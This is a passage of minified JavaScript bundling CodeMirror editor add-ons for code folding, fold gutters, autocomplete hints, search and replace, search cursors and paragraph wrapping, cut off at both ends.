r=t.findMarksAt(n.from),o=0;o<r.length;++o)if(r[o].__isFold&&"fold"!==s){if(!e)return null;n.cleared=!0,r[o].clear()}return n}if(o&&o.call){var l=o;o=null}else var l=r(t,o,"rangeFinder");"number"==typeof i&&(i=e.Pos(i,0));var c=r(t,o,"minFoldSize"),u=a(!0);if(r(t,o,"scanUp"))for(;!u&&i.line>t.firstLine();)i=e.Pos(i.line-1,0),u=a(!1);if(u&&!u.cleared&&"unfold"!==s){var f=n(t,o);e.on(f,"mousedown",function(t){h.clear(),e.e_preventDefault(t)});var h=t.markText(u.from,u.to,{replacedWith:f,clearOnEnter:!0,__isFold:!0});h.on("clear",function(n,r){e.signal(t,"unfold",t,n,r)}),e.signal(t,"fold",t,u.from,u.to)}}function n(e,t){var n=r(e,t,"widget");if("string"==typeof n){var i=document.createTextNode(n);n=document.createElement("span"),n.appendChild(i),n.className="CodeMirror-foldmarker"}return n}function r(e,t,n){if(t&&void 0!==t[n])return t[n];var r=e.options.foldOptions;return r&&void 0!==r[n]?r[n]:i[n]}e.newFoldFunction=function(e,n){return function(r,i){t(r,i,{rangeFinder:e,widget:n})}},e.defineExtension("foldCode",function(e,n,r){t(this,e,n,r)}),e.defineExtension("isFolded",function(e){for(var t=this.findMarksAt(e),n=0;n<t.length;++n)if(t[n].__isFold)return!0}),e.commands.toggleFold=function(e){e.foldCode(e.getCursor())},e.commands.fold=function(e){e.foldCode(e.getCursor(),null,"fold")},e.commands.unfold=function(e){e.foldCode(e.getCursor(),null,"unfold")},e.commands.foldAll=function(t){t.operation(function(){for(var n=t.firstLine(),r=t.lastLine();n<=r;n++)t.foldCode(e.Pos(n,0),null,"fold")})},e.commands.unfoldAll=function(t){t.operation(function(){for(var n=t.firstLine(),r=t.lastLine();n<=r;n++)t.foldCode(e.Pos(n,0),null,"unfold")})},e.registerHelper("fold","combine",function(){var e=Array.prototype.slice.call(arguments,0);return function(t,n){for(var r=0;r<e.length;++r){var i=e[r](t,n);if(i)return i}}}),e.registerHelper("fold","auto",function(e,t){for(var n=e.getHelpers(t,"fold"),r=0;r<n.length;r++){var i=n[r](e,t);if(i)return i}});var i={rangeFinder:e.fold.auto,widget:"↔",minFoldSize:0,scanUp:!1};e.defineOption("foldOptions",null),e.defineExtension("foldOption",function(e,t){return r(this,e,t)})})},{"../../lib/codemirror":29}],21:[function(t,n,r){!function(i){"object"==typeof r&&"object"==typeof n?i(t("../../lib/codemirror"),t("./foldcode")):"function"==typeof e&&e.amd?e(["../../lib/codemirror","./foldcode"],i):i(CodeMirror)}(function(e){"use strict";function t(e){this.options=e,this.from=this.to=0}function n(e){return e===!0&&(e={}),null==e.gutter&&(e.gutter="CodeMirror-foldgutter"),null==e.indicatorOpen&&(e.indicatorOpen="CodeMirror-foldgutter-open"),null==e.indicatorFolded&&(e.indicatorFolded="CodeMirror-foldgutter-folded"),e}function r(e,t){for(var n=e.findMarksAt(f(t)),r=0;r<n.length;++r)if(n[r].__isFold&&n[r].find().from.line==t)return n[r]}function i(e){if("string"==typeof e){var t=document.createElement("div");return t.className=e+" CodeMirror-guttermarker-subtle",t}return e.cloneNode(!0)}function o(e,t,n){var o=e.state.foldGutter.options,s=t,a=e.foldOption(o,"minFoldSize"),l=e.foldOption(o,"rangeFinder");e.eachLine(t,n,function(t){var n=null;if(r(e,s))n=i(o.indicatorFolded);else{var c=f(s,0),u=l&&l(e,c);u&&u.to.line-u.from.line>=a&&(n=i(o.indicatorOpen))}e.setGutterMarker(t,o.gutter,n),++s})}function s(e){var t=e.getViewport(),n=e.state.foldGutter;n&&(e.operation(function(){o(e,t.from,t.to)}),n.from=t.from,n.to=t.to)}function a(e,t,n){var i=e.state.foldGutter;if(i){var o=i.options;if(n==o.gutter){var s=r(e,t);s?s.clear():e.foldCode(f(t,0),o.rangeFinder)}}}function l(e){var t=e.state.foldGutter;if(t){var n=t.options;t.from=t.to=0,clearTimeout(t.changeUpdate),t.changeUpdate=setTimeout(function(){s(e)},n.foldOnChangeTimeSpan||600)}}function c(e){var t=e.state.foldGutter;if(t){var n=t.options;clearTimeout(t.changeUpdate),t.changeUpdate=setTimeout(function(){var n=e.getViewport();t.from==t.to||n.from-t.to>20||t.from-n.to>20?s(e):e.operation(function(){n.from<t.from&&(o(e,n.from,t.from),t.from=n.from),n.to>t.to&&(o(e,t.to,n.to),t.to=n.to)})},n.updateViewportTimeSpan||400)}}function u(e,t){var n=e.state.foldGutter;if(n){var r=t.line;r>=n.from&&r<n.to&&o(e,r,r+1)}}e.defineOption("foldGutter",!1,function(r,i,o){o&&o!=e.Init&&(r.clearGutter(r.state.foldGutter.options.gutter),r.state.foldGutter=null,r.off("gutterClick",a),r.off("change",l),r.off("viewportChange",c),r.off("fold",u),r.off("unfold",u),r.off("swapDoc",s)),i&&(r.state.foldGutter=new t(n(i)),s(r),r.on("gutterClick",a),r.on("change",l),r.on("viewportChange",c),r.on("fold",u),r.on("unfold",u),r.on("swapDoc",s))});var f=e.Pos})},{"../../lib/codemirror":29,"./foldcode":20}],22:[function(t,n,r){!function(i){"object"==typeof r&&"object"==typeof n?i(t("../../lib/codemirror")):"function"==typeof e&&e.amd?e(["../../lib/codemirror"],i):i(CodeMirror)}(function(e){"use strict";e.registerHelper("fold","indent",function(t,n){var r=t.getOption("tabSize"),i=t.getLine(n.line);if(/\S/.test(i)){for(var o=function(t){return e.countColumn(t,null,r)},s=o(i),a=null,l=n.line+1,c=t.lastLine();l<=c;++l){var u=t.getLine(l),f=o(u);if(f>s)a=l;else if(/\S/.test(u))break}return a?{from:e.Pos(n.line,i.length),to:e.Pos(a,t.getLine(a).length)}:void 0}})})},{"../../lib/codemirror":29}],23:[function(t,n,r){!function(i){"object"==typeof r&&"object"==typeof n?i(t("../../lib/codemirror")):"function"==typeof e&&e.amd?e(["../../lib/codemirror"],i):i(CodeMirror)}(function(e){function t(e,t){for(var n=0,r=e.length;n<r;++n)t(e[n])}function n(e,t){if(!Array.prototype.indexOf){for(var n=e.length;n--;)if(e[n]===t)return!0;return!1}return e.indexOf(t)!=-1}function r(t,n,r,i){var o=t.getCursor(),s=r(t,o);if(!/\b(?:string|comment)\b/.test(s.type)){s.state=e.innerMode(t.getMode(),s.state).state,/^[\w$_]*$/.test(s.string)?s.end>o.ch&&(s.end=o.ch,s.string=s.string.slice(0,o.ch-s.start)):s={start:o.ch,end:o.ch,string:"",state:s.state,type:"."==s.string?"property":null};for(var c=s;"property"==c.type;){if(c=r(t,l(o.line,c.start)),"."!=c.string)return;if(c=r(t,l(o.line,c.start)),!u)var u=[];u.push(c)}return{list:a(s,u,n,i),from:l(o.line,s.start),to:l(o.line,s.end)}}}function i(e,t){return r(e,h,function(e,t){return e.getTokenAt(t)},t)}function o(e,t){var n=e.getTokenAt(t);return t.ch==n.start+1&&"."==n.string.charAt(0)?(n.end=n.start,n.string=".",n.type="property"):/^\.[\w$_]*$/.test(n.string)&&(n.type="property",n.start++,n.string=n.string.replace(/\./,"")),n}function s(e,t){return r(e,d,o,t)}function a(e,r,i,o){function s(e){0!=e.lastIndexOf(h,0)||n(l,e)||l.push(e)}function a(e){"string"==typeof e?t(c,s):e instanceof Array?t(u,s):e instanceof Function&&t(f,s);for(var n in e)s(n)}var l=[],h=e.string,d=o&&o.globalScope||window;if(r&&r.length){var p,g=r.pop();for(g.type&&0===g.type.indexOf("variable")?(o&&o.additionalContext&&(p=o.additionalContext[g.string]),o&&o.useGlobalScope===!1||(p=p||d[g.string])):"string"==g.type?p="":"atom"==g.type?p=1:"function"==g.type&&(null==d.jQuery||"$"!=g.string&&"jQuery"!=g.string||"function"!=typeof d.jQuery?null!=d._&&"_"==g.string&&"function"==typeof d._&&(p=d._()):p=d.jQuery());null!=p&&r.length;)p=p[r.pop().string];null!=p&&a(p)}else{for(var v=e.state.localVars;v;v=v.next)s(v.name);for(var v=e.state.globalVars;v;v=v.next)s(v.name);o&&o.useGlobalScope===!1||a(d),t(i,s)}return l}var l=e.Pos;e.registerHelper("hint","javascript",i),e.registerHelper("hint","coffeescript",s);var c="charAt charCodeAt indexOf lastIndexOf substring substr slice trim trimLeft trimRight toUpperCase toLowerCase split concat match replace search".split(" "),u="length concat join splice push pop shift unshift slice reverse sort indexOf lastIndexOf every some filter forEach map reduce reduceRight ".split(" "),f="prototype apply call bind".split(" "),h="break case catch continue debugger default delete do else false finally for function if in instanceof new null return switch throw true try typeof var void while with".split(" "),d="and break catch class continue delete do else extends false finally for if in instanceof isnt new no not null of off on or return switch then throw true try typeof until void while with yes".split(" ")})},{"../../lib/codemirror":29}],24:[function(t,n,r){!function(i){"object"==typeof r&&"object"==typeof n?i(t("../../lib/codemirror")):"function"==typeof e&&e.amd?e(["../../lib/codemirror"],i):i(CodeMirror)}(function(e){"use strict";function t(e,t){this.cm=e,this.options=t,this.widget=null,this.debounce=0,this.tick=0,this.startPos=this.cm.getCursor("start"),this.startLen=this.cm.getLine(this.startPos.line).length-this.cm.getSelection().length;var n=this;e.on("cursorActivity",this.activityFunc=function(){n.cursorActivity()})}function n(e,t,n){var r=e.options.hintOptions,i={};for(var o in d)i[o]=d[o];if(r)for(var o in r)void 0!==r[o]&&(i[o]=r[o]);if(n)for(var o in n)void 0!==n[o]&&(i[o]=n[o]);return i.hint.resolve&&(i.hint=i.hint.resolve(e,t)),i}function r(e){return"string"==typeof e?e:e.text}function i(e,t){function n(e,n){var i;i="string"!=typeof n?function(e){return n(e,t)}:r.hasOwnProperty(n)?r[n]:n,o[e]=i}var r={Up:function(){t.moveFocus(-1)},Down:function(){t.moveFocus(1)},PageUp:function(){t.moveFocus(-t.menuSize()+1,!0)},PageDown:function(){t.moveFocus(t.menuSize()-1,!0)},Home:function(){t.setFocus(0)},End:function(){t.setFocus(t.length-1)},Enter:t.pick,Tab:t.pick,Esc:t.close},i=e.options.customKeys,o=i?{}:r;if(i)for(var s in i)i.hasOwnProperty(s)&&n(s,i[s]);var a=e.options.extraKeys;if(a)for(var s in a)a.hasOwnProperty(s)&&n(s,a[s]);return o}function o(e,t){for(;t&&t!=e;){if("LI"===t.nodeName.toUpperCase()&&t.parentNode==e)return t;t=t.parentNode}}function s(t,n){this.completion=t,this.data=n,this.picked=!1;var s=this,a=t.cm,l=this.hints=document.createElement("ul");l.className="CodeMirror-hints",this.selectedHint=n.selectedHint||0;for(var f=n.list,h=0;h<f.length;++h){var d=l.appendChild(document.createElement("li")),p=f[h],g=c+(h!=this.selectedHint?"":" "+u);null!=p.className&&(g=p.className+" "+g),d.className=g,p.render?p.render(d,n,p):d.appendChild(document.createTextNode(p.displayText||r(p))),d.hintId=h}var v=a.cursorCoords(t.options.alignWithWord?n.from:null),m=v.left,y=v.bottom,b=!0;l.style.left=m+"px",l.style.top=y+"px";var w=window.innerWidth||Math.max(document.body.offsetWidth,document.documentElement.offsetWidth),x=window.innerHeight||Math.max(document.body.offsetHeight,document.documentElement.offsetHeight);(t.options.container||document.body).appendChild(l);var C=l.getBoundingClientRect(),k=C.bottom-x;if(k>0){var S=C.bottom-C.top,M=v.top-(v.bottom-C.top);if(M-S>0)l.style.top=(y=v.top-S)+"px",b=!1;else if(S>x){l.style.height=x-5+"px",l.style.top=(y=v.bottom-C.top)+"px";var L=a.getCursor();n.from.ch!=L.ch&&(v=a.cursorCoords(L),l.style.left=(m=v.left)+"px",C=l.getBoundingClientRect())}}var T=C.right-w;if(T>0&&(C.right-C.left>w&&(l.style.width=w-5+"px",T-=C.right-C.left-w),l.style.left=(m=v.left-T)+"px"),a.addKeyMap(this.keyMap=i(t,{moveFocus:function(e,t){s.changeActive(s.selectedHint+e,t)},setFocus:function(e){s.changeActive(e)},menuSize:function(){return s.screenAmount()},length:f.length,close:function(){t.close()},pick:function(){s.pick()},data:n})),t.options.closeOnUnfocus){var E;a.on("blur",this.onBlur=function(){E=setTimeout(function(){t.close()},100)}),a.on("focus",this.onFocus=function(){clearTimeout(E)})}var _=a.getScrollInfo();return a.on("scroll",this.onScroll=function(){var e=a.getScrollInfo(),n=a.getWrapperElement().getBoundingClientRect(),r=y+_.top-e.top,i=r-(window.pageYOffset||(document.documentElement||document.body).scrollTop);return b||(i+=l.offsetHeight),i<=n.top||i>=n.bottom?t.close():(l.style.top=r+"px",void(l.style.left=m+_.left-e.left+"px"))}),e.on(l,"dblclick",function(e){var t=o(l,e.target||e.srcElement);t&&null!=t.hintId&&(s.changeActive(t.hintId),s.pick())}),e.on(l,"click",function(e){var n=o(l,e.target||e.srcElement);n&&null!=n.hintId&&(s.changeActive(n.hintId),t.options.completeOnSingleClick&&s.pick())}),e.on(l,"mousedown",function(){setTimeout(function(){a.focus()},20)}),e.signal(n,"select",f[0],l.firstChild),!0}function a(e,t){if(!e.somethingSelected())return t;for(var n=[],r=0;r<t.length;r++)t[r].supportsSelection&&n.push(t[r]);return n}function l(t,n){var r,i=t.getHelpers(n,"hint");if(i.length){for(var o,s=!1,l=0;l<i.length;l++)i[l].async&&(s=!0);return s?(o=function(e,t,n){function r(i,s){if(i==o.length)return t(null);var a=o[i];if(a.async)a(e,function(e){e?t(e):r(i+1)},n);else{var s=a(e,n);s?t(s):r(i+1)}}var o=a(e,i);r(0)},o.async=!0):o=function(e,t){for(var n=a(e,i),r=0;r<n.length;r++){var o=n[r](e,t);if(o&&o.list.length)return o}},o.supportsSelection=!0,o}return(r=t.getHelper(t.getCursor(),"hintWords"))?function(t){return e.hint.fromList(t,{words:r})}:e.hint.anyword?function(t,n){return e.hint.anyword(t,n)}:function(){}}var c="CodeMirror-hint",u="CodeMirror-hint-active";e.showHint=function(e,t,n){if(!t)return e.showHint(n);n&&n.async&&(t.async=!0);var r={hint:t};
if(n)for(var i in n)r[i]=n[i];return e.showHint(r)},e.defineExtension("showHint",function(r){r=n(this,this.getCursor("start"),r);var i=this.listSelections();if(!(i.length>1)){if(this.somethingSelected()){if(!r.hint.supportsSelection)return;for(var o=0;o<i.length;o++)if(i[o].head.line!=i[o].anchor.line)return}this.state.completionActive&&this.state.completionActive.close();var s=this.state.completionActive=new t(this,r);s.options.hint&&(e.signal(this,"startCompletion",this),s.update(!0))}});var f=window.requestAnimationFrame||function(e){return setTimeout(e,1e3/60)},h=window.cancelAnimationFrame||clearTimeout;t.prototype={close:function(){this.active()&&(this.cm.state.completionActive=null,this.tick=null,this.cm.off("cursorActivity",this.activityFunc),this.widget&&this.data&&e.signal(this.data,"close"),this.widget&&this.widget.close(),e.signal(this.cm,"endCompletion",this.cm))},active:function(){return this.cm.state.completionActive==this},pick:function(t,n){var i=t.list[n];i.hint?i.hint(this.cm,t,i):this.cm.replaceRange(r(i),i.from||t.from,i.to||t.to,"complete"),e.signal(t,"pick",i),this.close()},cursorActivity:function(){this.debounce&&(h(this.debounce),this.debounce=0);var e=this.cm.getCursor(),t=this.cm.getLine(e.line);if(e.line!=this.startPos.line||t.length-e.ch!=this.startLen-this.startPos.ch||e.ch<this.startPos.ch||this.cm.somethingSelected()||e.ch&&this.options.closeCharacters.test(t.charAt(e.ch-1)))this.close();else{var n=this;this.debounce=f(function(){n.update()}),this.widget&&this.widget.disable()}},update:function(e){if(null!=this.tick)if(this.options.hint.async){var t=++this.tick,n=this;this.options.hint(this.cm,function(r){n.tick==t&&n.finishUpdate(r,e)},this.options)}else this.finishUpdate(this.options.hint(this.cm,this.options),e)},finishUpdate:function(t,n){this.data&&e.signal(this.data,"update"),t&&this.data&&e.cmpPos(t.from,this.data.from)&&(t=null),this.data=t;var r=this.widget&&this.widget.picked||n&&this.options.completeSingle;this.widget&&this.widget.close(),t&&t.list.length&&(r&&1==t.list.length?this.pick(t,0):(this.widget=new s(this,t),e.signal(t,"shown")))}},s.prototype={close:function(){if(this.completion.widget==this){this.completion.widget=null,this.hints.parentNode.removeChild(this.hints),this.completion.cm.removeKeyMap(this.keyMap);var e=this.completion.cm;this.completion.options.closeOnUnfocus&&(e.off("blur",this.onBlur),e.off("focus",this.onFocus)),e.off("scroll",this.onScroll)}},disable:function(){this.completion.cm.removeKeyMap(this.keyMap);var e=this;this.keyMap={Enter:function(){e.picked=!0}},this.completion.cm.addKeyMap(this.keyMap)},pick:function(){this.completion.pick(this.data,this.selectedHint)},changeActive:function(t,n){if(t>=this.data.list.length?t=n?this.data.list.length-1:0:t<0&&(t=n?0:this.data.list.length-1),this.selectedHint!=t){var r=this.hints.childNodes[this.selectedHint];r.className=r.className.replace(" "+u,""),r=this.hints.childNodes[this.selectedHint=t],r.className+=" "+u,r.offsetTop<this.hints.scrollTop?this.hints.scrollTop=r.offsetTop-3:r.offsetTop+r.offsetHeight>this.hints.scrollTop+this.hints.clientHeight&&(this.hints.scrollTop=r.offsetTop+r.offsetHeight-this.hints.clientHeight+3),e.signal(this.data,"select",this.data.list[this.selectedHint],r)}},screenAmount:function(){return Math.floor(this.hints.clientHeight/this.hints.firstChild.offsetHeight)||1}},e.registerHelper("hint","auto",{resolve:l}),e.registerHelper("hint","fromList",function(t,n){var r=t.getCursor(),i=t.getTokenAt(r),o=e.Pos(r.line,i.end);if(i.string&&/\w/.test(i.string[i.string.length-1]))var s=i.string,a=e.Pos(r.line,i.start);else var s="",a=o;for(var l=[],c=0;c<n.words.length;c++){var u=n.words[c];u.slice(0,s.length)==s&&l.push(u)}if(l.length)return{list:l,from:a,to:o}}),e.commands.autocomplete=e.showHint;var d={hint:e.hint.auto,completeSingle:!0,alignWithWord:!0,closeCharacters:/[\s()\[\]{};:>,]/,closeOnUnfocus:!0,completeOnSingleClick:!1,container:null,customKeys:null,extraKeys:null};e.defineOption("hintOptions",null)})},{"../../lib/codemirror":29}],25:[function(t,n,r){!function(i){"object"==typeof r&&"object"==typeof n?i(t("../../lib/codemirror"),t("./searchcursor"),t("../dialog/dialog")):"function"==typeof e&&e.amd?e(["../../lib/codemirror","./searchcursor","../dialog/dialog"],i):i(CodeMirror)}(function(e){"use strict";function t(e,t){return"string"==typeof e?e=new RegExp(e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&"),t?"gi":"g"):e.global||(e=new RegExp(e.source,e.ignoreCase?"gi":"g")),{token:function(t){e.lastIndex=t.pos;var n=e.exec(t.string);return n&&n.index==t.pos?(t.pos+=n[0].length,"searching"):void(n?t.pos=n.index:t.skipToEnd())}}}function n(){this.posFrom=this.posTo=this.lastQuery=this.query=null,this.overlay=null}function r(e){return e.state.search||(e.state.search=new n)}function i(e){return"string"==typeof e&&e==e.toLowerCase()}function o(e,t,n){return e.getSearchCursor(t,n,i(t))}function s(e,t,n,r){e.openDialog(t,r,{value:n,selectValueOnOpen:!0,closeOnEnter:!1,onClose:function(){p(e)}})}function a(e,t,n,r,i){e.openDialog?e.openDialog(t,i,{value:r,selectValueOnOpen:!0}):i(prompt(n,r))}function l(e,t,n,r){e.openConfirm?e.openConfirm(t,r):confirm(n)&&r[0]()}function c(e){return e.replace(/\\(.)/g,function(e,t){return"n"==t?"\n":"r"==t?"\r":t})}function u(e){var t=e.match(/^\/(.*)\/([a-z]*)$/);if(t)try{e=new RegExp(t[1],t[2].indexOf("i")==-1?"":"i")}catch(n){}else e=c(e);return("string"==typeof e?""==e:e.test(""))&&(e=/x^/),e}function f(e,n,r){n.queryText=r,n.query=u(r),e.removeOverlay(n.overlay,i(n.query)),n.overlay=t(n.query,i(n.query)),e.addOverlay(n.overlay),e.showMatchesOnScrollbar&&(n.annotate&&(n.annotate.clear(),n.annotate=null),n.annotate=e.showMatchesOnScrollbar(n.query,i(n.query)))}function h(t,n,i){var o=r(t);if(o.query)return d(t,n);var l=t.getSelection()||o.lastQuery;if(i&&t.openDialog){var c=null;s(t,m,l,function(n,r){e.e_stop(r),n&&(n!=o.queryText&&f(t,o,n),c&&(c.style.opacity=1),d(t,r.shiftKey,function(e,n){var r;n.line<3&&document.querySelector&&(r=t.display.wrapper.querySelector(".CodeMirror-dialog"))&&r.getBoundingClientRect().bottom-4>t.cursorCoords(n,"window").top&&((c=r).style.opacity=.4)}))})}else a(t,m,"Search for:",l,function(e){e&&!o.query&&t.operation(function(){f(t,o,e),o.posFrom=o.posTo=t.getCursor(),d(t,n)})})}function d(t,n,i){t.operation(function(){var s=r(t),a=o(t,s.query,n?s.posFrom:s.posTo);(a.find(n)||(a=o(t,s.query,n?e.Pos(t.lastLine()):e.Pos(t.firstLine(),0)),a.find(n)))&&(t.setSelection(a.from(),a.to()),t.scrollIntoView({from:a.from(),to:a.to()},20),s.posFrom=a.from(),s.posTo=a.to(),i&&i(a.from(),a.to()))})}function p(e){e.operation(function(){var t=r(e);t.lastQuery=t.query,t.query&&(t.query=t.queryText=null,e.removeOverlay(t.overlay),t.annotate&&(t.annotate.clear(),t.annotate=null))})}function g(e,t,n){e.operation(function(){for(var r=o(e,t);r.findNext();)if("string"!=typeof t){var i=e.getRange(r.from(),r.to()).match(t);r.replace(n.replace(/\$(\d)/g,function(e,t){return i[t]}))}else r.replace(n)})}function v(e,t){if(!e.getOption("readOnly")){var n=e.getSelection()||r(e).lastQuery,i=t?"Replace all:":"Replace:";a(e,i+y,i,n,function(n){n&&(n=u(n),a(e,b,"Replace with:","",function(r){if(r=c(r),t)g(e,n,r);else{p(e);var i=o(e,n,e.getCursor()),s=function(){var t,c=i.from();!(t=i.findNext())&&(i=o(e,n),!(t=i.findNext())||c&&i.from().line==c.line&&i.from().ch==c.ch)||(e.setSelection(i.from(),i.to()),e.scrollIntoView({from:i.from(),to:i.to()}),l(e,w,"Replace?",[function(){a(t)},s,function(){g(e,n,r)}]))},a=function(e){i.replace("string"==typeof n?r:r.replace(/\$(\d)/g,function(t,n){return e[n]})),s()};s()}}))})}}var m='Search: <input type="text" style="width: 10em" class="CodeMirror-search-field"/> <span style="color: #888" class="CodeMirror-search-hint">(Use /re/ syntax for regexp search)</span>',y=' <input type="text" style="width: 10em" class="CodeMirror-search-field"/> <span style="color: #888" class="CodeMirror-search-hint">(Use /re/ syntax for regexp search)</span>',b='With: <input type="text" style="width: 10em" class="CodeMirror-search-field"/>',w="Replace? <button>Yes</button> <button>No</button> <button>All</button> <button>Stop</button>";e.commands.find=function(e){p(e),h(e)},e.commands.findPersistent=function(e){p(e),h(e,!1,!0)},e.commands.findNext=h,e.commands.findPrev=function(e){h(e,!0)},e.commands.clearSearch=p,e.commands.replace=v,e.commands.replaceAll=function(e){v(e,!0)}})},{"../../lib/codemirror":29,"../dialog/dialog":15,"./searchcursor":26}],26:[function(t,n,r){!function(i){"object"==typeof r&&"object"==typeof n?i(t("../../lib/codemirror")):"function"==typeof e&&e.amd?e(["../../lib/codemirror"],i):i(CodeMirror)}(function(e){"use strict";function t(e,t,i,o){if(this.atOccurrence=!1,this.doc=e,null==o&&"string"==typeof t&&(o=!1),i=i?e.clipPos(i):r(0,0),this.pos={from:i,to:i},"string"!=typeof t)t.global||(t=new RegExp(t.source,t.ignoreCase?"ig":"g")),this.matches=function(n,i){if(n){t.lastIndex=0;for(var o,s,a=e.getLine(i.line).slice(0,i.ch),l=0;;){t.lastIndex=l;var c=t.exec(a);if(!c)break;if(o=c,s=o.index,l=o.index+(o[0].length||1),l==a.length)break}var u=o&&o[0].length||0;u||(0==s&&0==a.length?o=void 0:s!=e.getLine(i.line).length&&u++)}else{t.lastIndex=i.ch;var a=e.getLine(i.line),o=t.exec(a),u=o&&o[0].length||0,s=o&&o.index;s+u==a.length||u||(u=1)}if(o&&u)return{from:r(i.line,s),to:r(i.line,s+u),match:o}};else{var s=t;o&&(t=t.toLowerCase());var a=o?function(e){return e.toLowerCase()}:function(e){return e},l=t.split("\n");if(1==l.length)t.length?this.matches=function(i,o){if(i){var l=e.getLine(o.line).slice(0,o.ch),c=a(l),u=c.lastIndexOf(t);if(u>-1)return u=n(l,c,u),{from:r(o.line,u),to:r(o.line,u+s.length)}}else{var l=e.getLine(o.line).slice(o.ch),c=a(l),u=c.indexOf(t);if(u>-1)return u=n(l,c,u)+o.ch,{from:r(o.line,u),to:r(o.line,u+s.length)}}}:this.matches=function(){};else{var c=s.split("\n");this.matches=function(t,n){var i=l.length-1;if(t){if(n.line-(l.length-1)<e.firstLine())return;if(a(e.getLine(n.line).slice(0,c[i].length))!=l[l.length-1])return;for(var o=r(n.line,c[i].length),s=n.line-1,u=i-1;u>=1;--u,--s)if(l[u]!=a(e.getLine(s)))return;var f=e.getLine(s),h=f.length-c[0].length;if(a(f.slice(h))!=l[0])return;return{from:r(s,h),to:o}}if(!(n.line+(l.length-1)>e.lastLine())){var f=e.getLine(n.line),h=f.length-c[0].length;if(a(f.slice(h))==l[0]){for(var d=r(n.line,h),s=n.line+1,u=1;u<i;++u,++s)if(l[u]!=a(e.getLine(s)))return;if(a(e.getLine(s).slice(0,c[i].length))==l[i])return{from:d,to:r(s,c[i].length)}}}}}}}function n(e,t,n){if(e.length==t.length)return n;for(var r=Math.min(n,e.length);;){var i=e.slice(0,r).toLowerCase().length;if(i<n)++r;else{if(!(i>n))return r;--r}}}var r=e.Pos;t.prototype={findNext:function(){return this.find(!1)},findPrevious:function(){return this.find(!0)},find:function(e){function t(e){var t=r(e,0);return n.pos={from:t,to:t},n.atOccurrence=!1,!1}for(var n=this,i=this.doc.clipPos(e?this.pos.from:this.pos.to);;){if(this.pos=this.matches(e,i))return this.atOccurrence=!0,this.pos.match||!0;if(e){if(!i.line)return t(0);i=r(i.line-1,this.doc.getLine(i.line-1).length)}else{var o=this.doc.lineCount();if(i.line==o-1)return t(o);i=r(i.line+1,0)}}},from:function(){if(this.atOccurrence)return this.pos.from},to:function(){if(this.atOccurrence)return this.pos.to},replace:function(t,n){if(this.atOccurrence){var i=e.splitLines(t);this.doc.replaceRange(i,this.pos.from,this.pos.to,n),this.pos.to=r(this.pos.from.line+i.length-1,i[i.length-1].length+(1==i.length?this.pos.from.ch:0))}}},e.defineExtension("getSearchCursor",function(e,n,r){return new t(this.doc,e,n,r)}),e.defineDocExtension("getSearchCursor",function(e,n,r){return new t(this,e,n,r)}),e.defineExtension("selectMatches",function(t,n){for(var r=[],i=this.getSearchCursor(t,this.getCursor("from"),n);i.findNext()&&!(e.cmpPos(i.to(),this.getCursor("to"))>0);)r.push({anchor:i.from(),head:i.to()});r.length&&this.setSelections(r,0)})})},{"../../lib/codemirror":29}],27:[function(t,n,r){!function(i){"object"==typeof r&&"object"==typeof n?i(t("../../lib/codemirror")):"function"==typeof e&&e.amd?e(["../../lib/codemirror"],i):i(CodeMirror)}(function(e){"use strict";function t(e,t,n){for(var r=n.paragraphStart||e.getHelper(t,"paragraphStart"),i=t.line,o=e.firstLine();i>o;--i){var s=e.getLine(i);if(r&&r.test(s))break;if(!/\S/.test(s)){++i;break}}for(var a=n.paragraphEnd||e.getHelper(t,"paragraphEnd"),l=t.line+1,c=e.lastLine();l<=c;++l){var s=e.getLine(l);if(a&&a.test(s)){++l;break}if(!/\S/.test(s))break}return{from:i,to:l}}function n(e,t,n,r){for(var i=t;i>0&&!n.test(e.slice(i-1,i+1));--i);for(var o=!0;;o=!1){var s=i;if(r)for(;" "==e.charAt(s-1);)--s;if(0!=s||!o)return{from:s,to:i};i=t}}function r(t,r,o,s){r=t.clipPos(r),o=t.clipPos(o);var a=s.column||80,l=s.wrapOn||/\s\S|-[^\.\d]/,c=s.killTrailingSpace!==!1,u=[],f="",h=r.line,d=t.getRange(r,o,!1);if(!d.length)return null;for(var p=d[0].match(/^[ \t]*/)[0],g=0;g<d.length;++g){var v=d[g],m=f.length,y=0;f&&v&&!l.test(f.charAt(f.length-1)+v.charAt(0))&&(f+=" ",y=1);var b="";if(g&&(b=v.match(/^\s*/)[0],v=v.slice(b.length)),f+=v,g){var w=f.length>a&&p==b&&n(f,a,l,c);w&&w.from==m&&w.to==m+y?(f=p+v,++h):u.push({text:[y?" ":""],from:i(h,m),to:i(h+1,b.length)})}for(;f.length>a;){var x=n(f,a,l,c);u.push({text:["",p],from:i(h,x.from),to:i(h,x.to)}),f=p+f.slice(x.to),++h}}return u.length&&t.operation(function(){for(var n=0;n<u.length;++n){var r=u[n];(r.text||e.cmpPos(r.from,r.to))&&t.replaceRange(r.text,r.from,r.to)}}),u.length?{from:u[0].from,to:e.changeEnd(u[u.length-1])}:null}var i=e.Pos;e.defineExtension("wrapParagraph",function(e,n){n=n||{},e||(e=this.getCursor());var o=t(this,e,n);return r(this,i(o.from,0),i(o.to-1),n)}),e.commands.wrapLines=function(e){e.operation(function(){for(var n=e.listSelections(),o=e.lastLine()+1,s=n.length-1;s>=0;s--){var a,l=n[s];if(l.empty()){var c=t(e,l.head,{});a={from:i(c.from,0),to:i(c.to-1)}}else a={from:l.from(),to:l.to()};a.to.line>=o||(o=a.from.line,r(e,a.from,a.to,{}))}})},e.defineExtension("wrapRange",function(e,t,n){return r(this,e,t,n||{})}),e.defineExtension("wrapParagraphsInRange",function(e,n,o){o=o||{};for(var s=this,a=[],l=e.line;l<=n.line;){var c=t(s,i(l,0),o);a.push(c),l=c.to}var u=!1;return a.length&&s.operation(function(){for(var e=a.length-1;e>=0;--e)u=u||r(s,i(a[e].from,0),i(a[e].to-1),o)}),u})})},{"../../lib/codemirror":29}],28:[function(t,n,r){!function(i){"object"==typeof r&&"object"==typeof n?i(t("../lib/codemirror"),t("../addon/search/searchcursor"),t("../addon/edit/matchbrackets")):"function"==typeof e&&e.amd?e(["../lib/codemirror","../addon/search/searchcursor","../addon/edit/matchbrackets"],i):i(CodeMirror)}(function(e){"use strict";function t(t,n,r){if(r<0&&0==n.ch)return t.clipPos(h(n.line-1));var i=t.getLine(n.line);if(r>0&&n.ch>=i.length)return t.clipPos(h(n.line+1,0));for(var o,s="start",a=n.ch,l=r<0?0:i.length,c=0;a!=l;a+=r,c++){var 